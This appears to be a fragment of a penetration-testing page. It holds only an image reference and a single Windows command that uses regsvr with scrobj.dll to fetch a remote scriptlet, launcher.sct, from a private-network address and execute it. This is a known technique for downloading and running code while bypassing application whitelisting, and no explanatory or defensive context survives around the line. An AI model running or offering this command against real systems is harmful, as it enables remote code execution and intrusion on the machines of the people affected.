 regsvr /s /n /u /i:http://192.168.1.109:8080/tmp/launcher.sct scrobj.dll